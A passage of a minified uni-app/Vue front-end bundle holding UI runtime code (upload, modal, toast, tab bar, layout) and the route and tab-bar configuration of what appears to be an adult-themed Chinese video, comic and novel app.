u=new Vb;return p(i)&&i.length||(i=[{name:o,file:t,uri:n}]),Promise.all(i.map(({file:e,uri:t})=>e instanceof Blob?Promise.resolve(Xf(e)):Yf(t))).then(function(t){var n,o=new XMLHttpRequest,d=new FormData;Object.keys(a).forEach(e=>{d.append(e,a[e])}),Object.values(i).forEach(({name:e},n)=>{const o=t[n];d.append(e||"file",o,o.name||`file-${Date.now()}`)}),o.open("POST",e),Object.keys(r).forEach(e=>{o.setRequestHeader(e,r[e])}),o.upload.onprogress=function(e){u._callbacks.forEach(t=>{var n=e.loaded,o=e.total;t({progress:Math.round(n/o*100),totalBytesSent:n,totalBytesExpectedToSend:o})})},o.onerror=function(){clearTimeout(n),c("",{errCode:602001})},o.onabort=function(){clearTimeout(n),c("abort",{errCode:600003})},o.onload=function(){clearTimeout(n);const e=o.status;l({statusCode:e,data:o.responseText||o.response})},u._isAbort?c("abort",{errCode:600003}):(n=setTimeout(function(){o.upload.onprogress=o.onload=o.onabort=o.onerror=null,u.abort(),c("timeout",{errCode:5})},s),o.send(d),u._xhr=o)}).catch(()=>{setTimeout(()=>{c("file error")},0)}),u},0,fp),Wb=Yd("navigateBack",(e,{resolve:t,reject:n})=>{let o=!0;return!0===gu(me,{from:e.from||"navigateBack"})&&(o=!1),o?(ky().$router.go(-e.delta),t()):n(me)},0,kp),Qb=Yd(gp,({url:e,events:t,isAutomatedTesting:n},{resolve:o,reject:i})=>{if(cf.handledBeforeEntryPageRoutes)return qp({type:gp,url:e,events:t,isAutomatedTesting:n}).then(o).catch(i);uf.push({args:{type:gp,url:e,events:t,isAutomatedTesting:n},resolve:o,reject:i})},0,wp);function Gb(e){__uniConfig.darkmode&&jv.on(se,e)}function qb(e){jv.off(se,e)}function Yb(e){let t={};return __uniConfig.darkmode&&(t=st(e,__uniConfig.themeConfig,Vy())),__uniConfig.darkmode?t:e}function Xb(e,t){const n=wn(e),o=n?yn(Yb(e)):Yb(e);return __uniConfig.darkmode&&n&&Eo(e,e=>{const t=Yb(e);for(const n in t)o[n]=t[n]}),t&&Gb(t),o}const Kb={light:{cancelColor:"#000000"},dark:{cancelColor:"rgb(170, 170, 170)"}},Jb=qo({props:{title:{type:String,default:""},content:{type:String,default:""},showCancel:{type:Boolean,default:!0},cancelText:{type:String,default:"Cancel"},cancelColor:{type:String,default:"#000000"},confirmText:{type:String,default:"OK"},confirmColor:{type:String,default:"#007aff"},visible:{type:Boolean},editable:{type:Boolean,default:!1},placeholderText:{type:String,default:""}},setup(e,{emit:t}){const n=Mn(""),o=()=>a.value=!1,i=()=>(o(),t("close","cancel")),r=()=>(o(),t("close","confirm",n.value)),a=xb(e,{onEsc:i,onEnter:()=>{!e.editable&&r()}}),s=function(e){const t=Mn(e.cancelColor),n=({theme:e})=>{((e,t)=>{t.value=Kb[e].cancelColor})(e,t)};return Io(()=>{e.visible?(t.value=e.cancelColor,"#000"===e.cancelColor&&("dark"===Vy()&&n({theme:"dark"}),Gb(n))):qb(n)}),t}(e);return()=>{const{title:t,content:o,showCancel:l,confirmText:c,confirmColor:u,editable:d,placeholderText:h}=e;return n.value=o,Pr(da,{name:"uni-fade"},{default:()=>[Lo(Pr("uni-modal",{onTouchmove:Wc},[_b,Pr("div",{class:"uni-modal"},[t?Pr("div",{class:"uni-modal__hd"},[Pr("strong",{class:"uni-modal__title",textContent:t||""},null,8,["textContent"])]):null,d?Pr("textarea",{class:"uni-modal__textarea",rows:"1",placeholder:h,value:o,onInput:e=>n.value=e.target.value},null,40,["placeholder","value","onInput"]):Pr("div",{class:"uni-modal__bd",onTouchmovePassive:Qc,textContent:o},null,40,["onTouchmovePassive","textContent"]),Pr("div",{class:"uni-modal__ft"},[l&&Pr("div",{style:{color:s.value},class:"uni-modal__btn uni-modal__btn_default",onClick:i},[e.cancelText],12,["onClick"]),Pr("div",{style:{color:u},class:"uni-modal__btn uni-modal__btn_primary",onClick:r},[c],12,["onClick"])])])],40,["onTouchmove"]),[[ka,a.value]])]})}}});let Zb;const ev=Me(()=>{jv.on("onHidePopup",()=>Zb.visible=!1)});let tv;function nv(e,t){const n="confirm"===e,o={confirm:n,cancel:"cancel"===e};n&&Zb.editable&&(o.content=t),tv&&tv(o)}const ov=Yd("showModal",(e,{resolve:t})=>{ev(),tv=t,Zb?(c(Zb,e),Zb.visible=!0):(Zb=yn(e),Zn(()=>(wb(Jb,Zb,nv).mount(Sb("u-a-m")),Zn(()=>Zb.visible=!0))))},0,Dp),iv={title:{type:String,default:""},icon:{default:"success",validator:e=>-1!==Lp.indexOf(e)},image:{type:String,default:""},duration:{type:Number,default:1500},mask:{type:Boolean,default:!1},visible:{type:Boolean}},rv="uni-toast__icon",av={light:"#fff",dark:"rgba(255,255,255,0.9)"},sv=e=>av[e],lv=qo({name:"Toast",props:iv,setup(e){uc(),dc();const{Icon:t}=function(e){const t=Mn(sv(Vy())),n=({theme:e})=>t.value=sv(e);Io(()=>{e.visible?Gb(n):qb(n)});const o=na(()=>{switch(e.icon){case"success":return Pr(au(ou,t.value,38),{class:rv});case"error":return Pr(au(iu,t.value,38),{class:rv});case"loading":return Pr("i",{class:[rv,"uni-loading"]},null,2);default:return null}});return{Icon:o}}(e),n=xb(e,{});return()=>{const{mask:o,duration:i,title:r,image:a}=e;return Pr(da,{name:"uni-fade"},{default:()=>[Lo(Pr("uni-toast",{"data-duration":i},[o?Pr("div",{class:"uni-mask",style:"background: transparent;",onTouchmove:Wc},null,40,["onTouchmove"]):"",a||t.value?Pr("div",{class:"uni-toast"},[a?Pr("img",{src:a,class:rv},null,10,["src"]):t.value,Pr("p",{class:"uni-toast__content"},[r])]):Pr("div",{class:"uni-sample-toast"},[Pr("p",{class:"uni-simple-toast__text"},[r])])],8,["data-duration"]),[[ka,n.value]])]})}}});let cv,uv,dv="";const hv=dt();function pv(e){cv?c(cv,e):(cv=yn(c(e,{visible:!1})),Zn(()=>{hv.run(()=>{Eo([()=>cv.visible,()=>cv.duration],([e,t])=>{if(e){if(uv&&clearTimeout(uv),"onShowLoading"===dv)return;uv=setTimeout(()=>{bv("onHideToast")},t)}else uv&&clearTimeout(uv)})}),jv.on("onHidePopup",()=>bv("onHidePopup")),wb(lv,cv,()=>{}).mount(Sb("u-a-t"))})),setTimeout(()=>{cv.visible=!0},10)}const fv=Yd("showToast",(e,{resolve:t,reject:n})=>{pv(e),dv="onShowToast",t()},0,zp),mv={icon:"loading",duration:1e8,image:""},gv=Yd("showLoading",(e,{resolve:t,reject:n})=>{c(e,mv),pv(e),dv="onShowLoading",t()},0,Mp),yv=Yd("hideLoading",(e,{resolve:t,reject:n})=>{bv("onHideLoading"),t()});function bv(e){const{t:t}=sc();if(!dv)return;let n="";"onHideToast"===e&&"onShowToast"!==dv?n=t("uni.showToast.unpaired"):"onHideLoading"===e&&"onShowLoading"!==dv&&(n=t("uni.showLoading.unpaired")),n||(dv="",setTimeout(()=>{cv.visible=!1},10))}const vv=Yd("loadFontFace",({family:e,source:t,desc:n},{resolve:o,reject:i})=>{(function(e,t,n){const o=document.fonts;if(o){const i=new FontFace(e,t,n);return i.load().then(()=>{o.add&&o.add(i)})}return new Promise(o=>{const i=document.createElement("style"),r=[];if(n){const{style:e,weight:t,stretch:o,unicodeRange:i,variant:a,featureSettings:s}=n;e&&r.push(`font-style:${e}`),t&&r.push(`font-weight:${t}`),o&&r.push(`font-stretch:${o}`),i&&r.push(`unicode-range:${i}`),a&&r.push(`font-variant:${a}`),s&&r.push(`font-feature-settings:${s}`)}i.innerText=`@font-face{font-family:"${e}";src:${t};${r.join(";")}}`,document.head.appendChild(i),o()})})(e,t=t.startsWith('url("')||t.startsWith("url('")?`url('${Mf(t.substring(5,t.length-2))}')`:t.startsWith("url(")?`url('${Mf(t.substring(4,t.length-1))}')`:Mf(t),n).then(()=>{o()}).catch(e=>{i(`loadFontFace:fail ${e}`)})});function _v(e){function t(){var t;t=e.navigationBar.titleText,document.title=t,jv.emit("onNavigationBarChange",{titleText:t})}Io(t),oi(t)}const wv=Yd(Op,(e,{resolve:t,reject:n})=>{!function(e,t,n,o,i){if(!e)return i("page not found");const{navigationBar:r}=e;switch(t){case"setNavigationBarColor":const{frontColor:e,backgroundColor:t,animation:o}=n,{duration:i,timingFunc:a}=o;e&&(r.titleColor="#000000"===e?"#000000":"#ffffff"),t&&(r.backgroundColor=t),r.duration=i+"ms",r.timingFunc=a;break;case"showNavigationBarLoading":r.loading=!0;break;case"hideNavigationBarLoading":r.loading=!1;break;case Op:const{title:s}=n;r.titleText=s}o()}(uu(),Op,e,t,n)}),Sv=Yd("pageScrollTo",({scrollTop:e,selector:t,duration:n},{resolve:o})=>{!function(e,t){if(y(e)){const t=document.querySelector(e);if(t){const{top:n}=t.getBoundingClientRect();e=n+window.pageYOffset;const o=document.querySelector("uni-page-head");o&&(e-=o.offsetHeight)}}e<0&&(e=0);const n=document.documentElement,{clientHeight:o,scrollHeight:i}=n;if(e=Math.min(e,i-o),0===t)return void(n.scrollTop=document.body.scrollTop=e);if(window.scrollY===e)return;const r=t=>{if(t<=0)return void window.scrollTo(0,e);const n=e-window.scrollY;requestAnimationFrame(function(){window.scrollTo(0,window.scrollY+n/t*10),r(t-10)})};r(t)}(t||e||0,n),o()},0,Pp),xv=Xu({name:"TabBar",setup(){const e=Mn([]),t=Kp(),n=Xb(t,()=>{const e=Yb(t);n.backgroundColor=e.backgroundColor,n.borderStyle=e.borderStyle,n.color=e.color,n.selectedColor=e.selectedColor,n.blurEffect=e.blurEffect,n.midButton=e.midButton,e.list&&e.list.length&&e.list.forEach((e,t)=>{n.list[t].iconPath=e.iconPath,n.list[t].selectedIconPath=e.selectedIconPath})});!function(e,t){function n(){let n=[];n=e.list.filter(e=>!1!==e.visible),t.value=n}Mn(c({type:"midButton"},e.midButton)),Io(n)}(n,e),function(e){Eo(()=>e.shown,t=>{Kc({"--window-bottom":rf(t?parseInt(e.height):0)})})}(n);const o=function(e,t,n){return Io(()=>{const o=e.meta;if(o.isTabBar){const e=o.route,i=n.value.findIndex(t=>t.pagePath===e);t.selectedIndex=i}}),(t,n)=>()=>{const{pagePath:o,text:i}=t;let r=Pe(o);r===__uniRoutes[0].alias&&(r="/"),e.path!==r?Vp({from:"tabBar",url:r,tabBarText:i}):gu("onTabItemTap",{index:n,text:i,pagePath:o})}}($l(),n,e),{style:i,borderStyle:r,placeholderStyle:a}=function(e){const t=na(()=>{let t=e.backgroundColor;const n=e.blurEffect;return t||tf&&n&&"none"!==n&&(t=Tv[n]),{backgroundColor:t||Cv,backdropFilter:"none"!==n?"blur(10px)":n}}),n=na(()=>{const{borderStyle:t,borderColor:n}=e;return n&&y(n)?{backgroundColor:n}:{backgroundColor:Iv[t]||Iv.black}}),o=na(()=>({height:e.height}));return{style:t,borderStyle:n,placeholderStyle:o}}(n);return fi(()=>{n.iconfontSrc&&vv({family:"UniTabbarIconFont",source:`url("${n.iconfontSrc}")`})}),()=>{const t=function(e,t,n){const{selectedIndex:o,selectedColor:i,color:r}=e;return n.value.map((n,a)=>{const s=o===a;return function(e,t,n,o,i,r,a,s){return Pr("div",{key:a,class:"uni-tabbar__item",onClick:s(i,a)},[Bv(e,t||"",n,o,i,r)],8,["onClick"])}(s?i:r,s&&n.selectedIconPath||n.iconPath||"",n.iconfont?s&&n.iconfont.selectedText||n.iconfont.text:void 0,n.iconfont?s&&n.iconfont.selectedColor||n.iconfont.color:void 0,n,e,a,t)})}(n,o,e);return Pr("uni-tabbar",{class:"uni-tabbar-"+n.position},[Pr("div",{class:"uni-tabbar",style:i.value},[Pr("div",{class:"uni-tabbar-border",style:r.value},null,4),t],4),Pr("div",{class:"uni-placeholder",style:a.value},null,4)],2)}}});const Cv="#f7f7fa",kv="rgb(0, 0, 0, 0.8)",Av="rgb(250, 250, 250, 0.8)",Tv={dark:kv,light:Av,extralight:Av},Iv={white:"rgba(255, 255, 255, 0.33)",black:"rgba(0, 0, 0, 0.33)"};function Bv(e,t,n,o,i,r){const{height:a}=r;return Pr("div",{class:"uni-tabbar__bd",style:{height:a}},[n?Ov(n,o||kv,i,r):t&&Ev(t,i,r),i.text&&Pv(e,i,r),i.redDot&&Mv(i.badge)],4)}function Ev(e,t,n){const{type:o,text:i}=t,{iconWidth:r}=n;return Pr("div",{class:"uni-tabbar__icon"+(i?" uni-tabbar__icon__diff":""),style:{width:r,height:r}},["midButton"!==o&&Pr("img",{src:Mf(e)},null,8,["src"])],6)}function Ov(e,t,n,o){var i;const{type:r,text:a}=n,{iconWidth:s}=o,l="uni-tabbar__icon"+(a?" uni-tabbar__icon__diff":""),c={width:s,height:s},u={fontSize:(null==(i=n.iconfont)?void 0:i.fontSize)||s,color:t};return Pr("div",{class:l,style:c},["midButton"!==r&&Pr("div",{class:"uni-tabbar__iconfont",style:u},[e],4)],6)}function Pv(e,t,n){const{iconPath:o,text:i}=t,{fontSize:r,spacing:a}=n;return Pr("div",{class:"uni-tabbar__label",style:{color:e,fontSize:r,lineHeight:o?"normal":1.8,marginTop:o?a:"inherit"}},[i],4)}function Mv(e){return Pr("div",{class:"uni-tabbar__reddot"+(e?" uni-tabbar__badge":"")},[e],2)}const Dv="0px",Lv=Xu({name:"Layout",setup(e,{emit:t}){const n=Mn(null);Xc({"--status-bar-height":Dv,"--top-window-height":Dv,"--window-left":Dv,"--window-right":Dv,"--window-margin":Dv,"--tab-bar-height":Dv});const o=function(){const e=$l();return{routeKey:na(()=>wf("/"+e.meta.route,dd())),isTabBar:na(()=>e.meta.isTabBar),routeCache:xf}}(),{layoutState:i,windowState:r}=function(){ud();{const e=yn({marginWidth:0,leftWindowWidth:0,rightWindowWidth:0});return Eo(()=>e.marginWidth,e=>Xc({"--window-margin":e+"px"})),Eo(()=>e.leftWindowWidth+e.marginWidth,e=>{Xc({"--window-left":e+"px"})}),Eo(()=>e.rightWindowWidth+e.marginWidth,e=>{Xc({"--window-right":e+"px"})}),{layoutState:e,windowState:na(()=>({}))}}}();!function(e,t){const n=ud();function o(){const o=document.body.clientWidth,i=gf();let r={};if(i.length>0){r=lf(i[i.length-1]).meta}else{const e=Su(n.path,!0);e&&(r=e.meta)}const a=parseInt(String((h(r,"maxWidth")?r.maxWidth:__uniConfig.globalStyle.maxWidth)||Number.MAX_SAFE_INTEGER));let s=!1;s=o>a,s&&a?(e.marginWidth=(o-a)/2,Zn(()=>{const e=t.value;e&&e.setAttribute("style","max-width:"+a+"px;margin:0 auto;")})):(e.marginWidth=0,Zn(()=>{const e=t.value;e&&e.removeAttribute("style")}))}Eo([()=>n.path],o),fi(()=>{o(),window.addEventListener("resize",o)})}(i,n);const a=function(){const e=ud(),t=Kp(),n=na(()=>e.meta.isTabBar&&t.shown);return Xc({"--tab-bar-height":t.height}),n}(),s=function(e){const t=Mn(!1);return na(()=>({"uni-app--showtabbar":e&&e.value,"uni-app--maxwidth":t.value}))}(a);return()=>{const e=function(e){const t=function({routeKey:e,isTabBar:t,routeCache:n}){return Pr(Rl,null,{default:mo(({Component:o})=>[(_r(),kr(ti,{matchBy:"key",cache:n},[(_r(),kr(xo(o),{type:t.value?"tabBar":"",key:e.value}))],1032,["cache"]))]),_:1})}(e);return t}(o),t=function(e){return Lo(Pr(xv,null,null,512),[[ka,e.value]])}(a);return Pr("uni-app",{ref:n,class:s.value},[e,t],2)}}});const zv=Yd(lp,(Nv=lp,(e,{reject:t})=>t(function(e){return`method 'uni.${e}' not supported`}(Nv))));var Nv;const Rv=c(Cc,{publishHandler(e,t,n){jv.subscribeHandler(e,t,n)}}),jv=c(zu,{publishHandler(e,t,n){Rv.subscribeHandler(e,t,n)}}),$v=Xu({name:"PageHead",setup(){const e=Mn(null),t=ld(),n=Xb(t.navigationBar,()=>{const e=Yb(t.navigationBar);n.backgroundColor=e.backgroundColor,n.titleColor=e.titleColor}),{clazz:o,style:i}=function(e){const t=na(()=>{const{type:t,titlePenetrate:n,shadowColorType:o}=e,i={"uni-page-head":!0,"uni-page-head-transparent":"transparent"===t,"uni-page-head-titlePenetrate":"YES"===n,"uni-page-head-shadow":!!o};return o&&(i[`uni-page-head-shadow-${o}`]=!0),i}),n=na(()=>({backgroundColor:e.backgroundColor,color:e.titleColor,transitionDuration:e.duration,transitionTimingFunction:e.timingFunc}));return{clazz:t,style:n}}(n);return()=>{const r=function(e,t){if(!t)return Pr("div",{class:"uni-page-head-btn",onClick:Hv},[au(ru,"transparent"===e.type?"#fff":e.titleColor,26)],8,["onClick"])}(n,t.isQuit),a=n.type||"default",s="transparent"!==a&&"float"!==a&&Pr("div",{class:{"uni-placeholder":!0,"uni-placeholder-titlePenetrate":n.titlePenetrate}},null,2);return Pr("uni-page-head",{"uni-page-head-type":a},[Pr("div",{ref:e,class:o.value,style:i.value},[Pr("div",{class:"uni-page-head-hd"},[r]),Fv(n),Pr("div",{class:"uni-page-head-ft"},[])],6),s],8,["uni-page-head-type"])}}});function Fv(e,t){return function({type:e,loading:t,titleSize:n,titleText:o,titleImage:i}){return Pr("div",{class:"uni-page-head-bd"},[Pr("div",{style:{fontSize:n,opacity:"transparent"===e?0:1},class:"uni-page-head__title"},[t?Pr("i",{class:"uni-loading"},null):i?Pr("img",{src:i,class:"uni-page-head__title_image"},null,8,["src"]):o],4)])}(e)}function Hv(){1===mf().length?Gp({url:"/"}):Wb({from:"backbutton",success(){}})}const Vv=Xu({name:"PageBody",setup(e,t){const n=!1,o=Mn(null),i=Mn(null);return Eo(()=>n.enablePullDownRefresh,()=>{i.value=null},{immediate:!0}),()=>Pr(fr,null,[!1,Pr("uni-page-wrapper",jr({ref:o},i.value),[Pr("uni-page-body",null,[Ci(t.slots,"default")]),null],16)])}}),Uv=Xu({name:"Page",setup(e,t){let n=cd(dd());const o=n.navigationBar,i={};return _v(n),()=>Pr("uni-page",{"data-page":n.route,style:i},"custom"!==o.style?[Pr($v),Wv(t),null]:[Wv(t),null])}});function Wv(e){return _r(),kr(Vv,{key:0},{default:mo(()=>[Ci(e.slots,"page")]),_:3})}const Qv={loading:"AsyncLoading",error:"AsyncError",delay:200,timeout:6e4,suspensible:!0};window.uni={},window.wx={},window.rpx2px=ih;const Gv=Object.assign({}),qv=Object.assign;window.__uniConfig=qv({easycom:{autoscan:!0,custom:{"^u-(.*)":"uview-plus/components/u-$1/u-$1.vue","^up-(.*)":"uview-plus/components/u-$1/u-$1.vue"}},tabBar:{position:"bottom",color:"#999999",selectedColor:"#FC2067",borderStyle:"black",blurEffect:"none",fontSize:"10px",iconWidth:"24px",spacing:"3px",height:"50px",list:[{pagePath:"pages/index/index",text:"看片",iconPath:"/static/tabbar/av.png",selectedIconPath:"/static/tabbar/av_a.png"},{pagePath:"pages/found/index",text:"发现",iconPath:"/static/tabbar/fx.png",selectedIconPath:"/static/tabbar/fx_a.png"},{pagePath:"pages/zqyx/index",text:"赚钱游戏",iconPath:"/static/tabbar/yx.png",selectedIconPath:"/static/tabbar/yx_a.png"},{pagePath:"pages/xsmhPage/index",text:"小说漫画",iconPath:"/static/tabbar/xs.png",selectedIconPath:"/static/tabbar/xs_a.png"},{pagePath:"pages/mine/index",text:"我的",iconPath:"/static/tabbar/wd.png",selectedIconPath:"/static/tabbar/wd_a.png"}],backgroundColor:"#FFFFFF",selectedIndex:0,shown:!0},"app-plus":{softinputMode:"adjustResize"},globalStyle:{navigationBar:{},isNVue:!1},compilerVersion:"4.76"},{appId:"__UNI__2E2A0C0",appName:"ai",appVersion:"1.0.0",appVersionCode:"100",async:Qv,debug:!1,networkTimeout:{request:6e4,connectSocket:6e4,uploadFile:6e4,downloadFile:6e4},sdkConfigs:{},qqMapKey:void 0,bMapKey:void 0,googleMapKey:void 0,aMapKey:void 0,aMapSecurityJsCode:void 0,aMapServiceHost:void 0,nvue:{"flex-direction":"column"},locale:"",fallbackLocale:"",locales:Object.keys(Gv).reduce((e,t)=>{const n=t.replace(/\.\/locale\/(uni-app.)?(.*).json/,"$2");return qv(e[n]||(e[n]={}),Gv[t].default),e},{}),router:{mode:"history",base:"/",assets:"assets",routerBase:"/"},darkmode:!1,themeConfig:{}}),window.__uniLayout=window.__uniLayout||{};const Yv={delay:Qv.delay,timeout:Qv.timeout,suspensible:Qv.suspensible};Qv.loading&&(Yv.loadingComponent={name:"SystemAsyncLoading",render:()=>Pr(wo(Qv.loading))}),Qv.error&&(Yv.errorComponent={name:"SystemAsyncError",props:["error"],render(){return Pr(wo(Qv.error),{error:this.error})}});const Xv=()=>t(()=>import("./pages-index-index.BkTqlxZY.js"),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34])).then(e=>By(e.default||e)),Kv=Xo(qv({loader:Xv},Yv)),Jv=()=>t(()=>import("./pages-hlPage-index.jvd7TS8M.js"),__vite__mapDeps([35,1,2,3,4,5,6,7,8,9,10,11,12,14,15,16,17,18,19,20,21,13,22,23,24,25,26,27,28,29,30,31,32,36])).then(e=>By(e.default||e)),Zv=Xo(qv({loader:Jv},Yv)),e_=()=>t(()=>import("./pages-index-video.DDJpLLMi.js"),__vite__mapDeps([37,1,2,3,4,5,6,7,10,11,38,39,15,16,27,28,13,22,23,17,18,8,9,40,41,42])).then(e=>By(e.default||e)),t_=Xo(qv({loader:e_},Yv)),n_=()=>t(()=>import("./pages-index-cgRead.CNKs2ai6.js"),__vite__mapDeps([43,6,4,7,10,11,40,41,27,28,38,39,15,16,29,13,3,5,30,17,18,44])).then(e=>By(e.default||e)),o_=Xo(qv({loader:n_},Yv)),i_=()=>t(()=>import("./pages-index-search.BtrKQVyW.js"),__vite__mapDeps([45,1,2,4,3,5,6,7,10,11,27,28,46])).then(e=>By(e.default||e)),r_=Xo(qv({loader:i_},Yv)),a_=()=>t(()=>import("./pages-index-searchResult.DhTcFiT-.js"),__vite__mapDeps([47,6,4,7,10,11,38,39,27,28,21,3,5,13,22,23,24,48,49,50,51,52])).then(e=>By(e.default||e)),s_=Xo(qv({loader:a_},Yv)),l_=()=>t(()=>import("./pages-found-index.dnY_pywb.js"),__vite__mapDeps([53,14,15,4,16,12,17,18,19,20,1,2,6,7,54,10,11,55,56,25,26,27,28,51,22,57])).then(e=>By(e.default||e)),c_=Xo(qv({loader:l_},Yv)),u_=()=>t(()=>import("./pages-shortVideo-index.C0G0DxjS.js"),__vite__mapDeps([58,6,4,7,10,11,14,15,16,12,17,18,19,20,21,3,5,13,22,23,24,27,28])).then(e=>By(e.default||e)),d_=Xo(qv({loader:u_},Yv)),h_=()=>t(()=>import("./pages-collect-index.Dlm49cD9.js"),__vite__mapDeps([59,1,2,3,4,5,38,39,6,7,17,18,10,11,25,26,12,55,19,56,27,28,21,13,22,23,24,48,49,51,60])).then(e=>By(e.default||e)),p_=Xo(qv({loader:h_},Yv)),f_=()=>t(()=>import("./pages-zqyx-index.BZNpBPaB.js"),__vite__mapDeps([61,1,2,3,4,5,6,7,15,16,62])).then(e=>By(e.default||e)),m_=Xo(qv({loader:f_},Yv)),g_=()=>t(()=>import("./pages-comic-index.CLu2t3bK.js"),__vite__mapDeps([63,1,2,6,4,7,17,18,54,10,11,15,16,31,32,25,26,14,12,19,20,48,13,3,5,22,23,49,27,28,33,64])).then(e=>By(e.default||e)),y_=Xo(qv({loader:g_},Yv)),b_=()=>t(()=>import("./pages-comic-comicRead.qgo0lGk-.js"),__vite__mapDeps([65,13,1,2,6,4,7,10,11,12,27,28,38,39,15,16,48,3,5,22,23,49,17,18,66])).then(e=>By(e.default||e)),v_=Xo(qv({loader:b_},Yv)),__=()=>t(()=>import("./pages-common-read.CGCzlyMN.js"),__vite__mapDeps([67,13,6,4,7,10,11,68])).then(e=>By(e.default||e)),w_=Xo(qv({loader:__},Yv)),S_=()=>t(()=>import("./pages-novel-index.M-O26MPR.js"),__vite__mapDeps([69,1,2,6,4,7,17,18,54,10,11,15,16,31,32,25,26,14,12,19,20,48,13,3,5,22,23,49,27,28,33,70])).then(e=>By(e.default||e)),x_=Xo(qv({loader:S_},Yv)),C_=()=>t(()=>import("./pages-mine-index.DE6DIHvl.js"),__vite__mapDeps([71,1,2,6,4,7,10,11,25,26,15,16,27,28,17,18,72])).then(e=>By(e.default||e)),k_=Xo(qv({loader:C_},Yv)),A_=()=>t(()=>import("./pages-mine-login.D2kLl--8.js"),__vite__mapDeps([73,27,28,17,4,18,74])).then(e=>By(e.default||e)),T_=Xo(qv({loader:A_},Yv)),I_=()=>t(()=>import("./pages-mine-history.BzMToY-f.js"),__vite__mapDeps([75,1,2,6,4,7,10,11,38,39,27,28,21,3,5,13,22,23,24,48,49,17,18,50,76])).then(e=>By(e.default||e)),B_=Xo(qv({loader:I_},Yv)),E_=()=>t(()=>import("./pages-found-detail.DSfX64Wz.js"),__vite__mapDeps([77,1,2,6,4,7,10,11,27,28,21,3,5,13,22,23,24,29,30,78])).then(e=>By(e.default||e)),O_=Xo(qv({loader:E_},Yv)),P_=()=>t(()=>import("./pages-xsmhPage-index.CdSAUMmb.js"),__vite__mapDeps([79,1,2,6,4,7,17,18,54,10,11,15,16,31,32,25,26,14,12,19,20,48,13,3,5,22,23,49,27,28,33,80])).then(e=>By(e.default||e)),M_=Xo(qv({loader:P_},Yv));function D_(e,t){return _r(),kr(Uv,null,{page:mo(()=>[Pr(e,qv({},t,{ref:"page"}),null,512)]),_:1})}function L_(e,t){const n={value:t,expiry:Date.now()+36e5};localStorage.setItem(e,JSON.stringify(n))}function z_(e){const t=localStorage.getItem(e);if(!t)return null;try{const n=JSON.parse(t);return Date.now()>n.expiry?(localStorage.removeItem(e),null):n.value}catch(n){return null}}window.__uniRoutes=[{path:"/",alias:"/pages/index/index",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(Kv,t)}},loader:Xv,meta:{isQuit:!0,isEntry:!0,isTabBar:!0,tabBarIndex:0,keepAlive:!0,navigationBar:{titleText:"mfkp-是你想要的就是撸",type:"default"},isNVue:!1}},{path:"/pages/hlPage/index",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(Zv,t)}},loader:Jv,meta:{navigationBar:{titleText:"mfkp-黑料吃瓜",type:"default"},isNVue:!1}},{path:"/pages/index/video",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(t_,t)}},loader:e_,meta:{navigationBar:{titleText:"mfkp-视频播放",type:"default"},isNVue:!1}},{path:"/pages/index/cgRead",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(o_,t)}},loader:n_,meta:{navigationBar:{titleText:"mfkp-阅读",type:"default"},isNVue:!1}},{path:"/pages/index/search",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(r_,t)}},loader:i_,meta:{navigationBar:{titleText:"mfkp-搜索",type:"default"},isNVue:!1}},{path:"/pages/index/searchResult",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(s_,t)}},loader:a_,meta:{navigationBar:{titleText:"mfkp-搜索结果",type:"default"},isNVue:!1}},{path:"/pages/found/index",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(c_,t)}},loader:l_,meta:{isQuit:!0,isTabBar:!0,tabBarIndex:1,keepAlive:!0,navigationBar:{titleText:"mfkp-发现",type:"default"},isNVue:!1}},{path:"/pages/shortVideo/index",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(d_,t)}},loader:u_,meta:{keepAlive:!0,navigationBar:{titleText:"mfkp-短视频",type:"default"},isNVue:!1}},{path:"/pages/collect/index",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(p_,t)}},loader:h_,meta:{keepAlive:!0,navigationBar:{titleText:"mfkp-收藏",type:"default"},isNVue:!1}},{path:"/pages/zqyx/index",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(m_,t)}},loader:f_,meta:{isQuit:!0,isTabBar:!0,tabBarIndex:2,keepAlive:!0,navigationBar:{titleText:"mfkp-赚钱游戏",type:"default"},isNVue:!1}},{path:"/pages/comic/index",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(y_,t)}},loader:g_,meta:{navigationBar:{titleText:"mfkp-漫画",type:"default"},isNVue:!1}},{path:"/pages/comic/comicRead",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(v_,t)}},loader:b_,meta:{keepAlive:!0,navigationBar:{titleText:"mfkp-阅读",type:"default"},isNVue:!1}},{path:"/pages/common/read",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(w_,t)}},loader:__,meta:{keepAlive:!0,navigationBar:{titleText:"mfkp-阅读",type:"default"},isNVue:!1}},{path:"/pages/novel/index",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(x_,t)}},loader:S_,meta:{keepAlive:!0,navigationBar:{titleText:"mfkp-小说",type:"default"},isNVue:!1}},{path:"/pages/mine/index",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(k_,t)}},loader:C_,meta:{isQuit:!0,isTabBar:!0,tabBarIndex:4,keepAlive:!0,navigationBar:{titleText:"mfkp-我的",type:"default"},isNVue:!1}},{path:"/pages/mine/login",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(T_,t)}},loader:A_,meta:{navigationBar:{titleText:"mfkp-登录",type:"default"},isNVue:!1}},{path:"/pages/mine/history",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(B_,t)}},loader:I_,meta:{navigationBar:{titleText:"mfkp-历史记录",type:"default"},isNVue:!1}},{path:"/pages/found/detail",component:{setup(){const 